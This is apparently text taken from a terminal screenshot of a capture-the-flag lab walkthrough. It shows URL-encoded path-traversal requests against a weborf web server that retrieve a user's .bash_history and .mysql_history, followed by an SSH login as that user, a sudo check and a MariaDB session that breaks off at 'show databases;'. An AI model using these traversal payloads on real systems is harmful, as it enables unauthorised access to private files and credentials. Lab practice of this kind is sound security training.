 Applications Places Terminal Fri 15:22 1
weborf@sunrise: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ weborf@sunrise: ~
+ http://192.168.136.221:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2f/home/weborf%2f/.bash_history (CODE:200|SIZE:53)
+ http://192.168.136.221:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2f/home/weborf%2f/.bashrc (CODE:200|SIZE:3526)
+ http://192.168.136.221:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2f/home/weborf%2f/.mysql_history (CODE:200|SIZE:212)
+ http://192.168.136.221:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2f/home/weborf%2f/.profile (CODE:200|SIZE:807)
me/weborf%2f/zt
-----------------
END_TIME: Fri Dec 13 15:21:06 2019
DOWNLOADED: 4612 - FOUND: 4
root@kali:~# ssh weborf@192.168.136.221
weborf@192.168.136.221's password:
Linux sunrise 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Dec 13 03:31:50 2019 from 192.168.136.216
weborf@sunrise:~$ ls
weborf-0.12.2
weborf@sunrise:~$ ls -a
. .. .bash_history .bash_logout .bashrc .gnupg .local .mysql_history .profile .selected_editor weborf-0.12.2 .wget-hsts
weborf@sunrise:~$ sudo -l
[sudo] password for weborf:
Sorry, user weborf may not run sudo on sunrise.
weborf@sunrise:~$ mysql -u weborf -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 102
Server version: 10.3.18-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;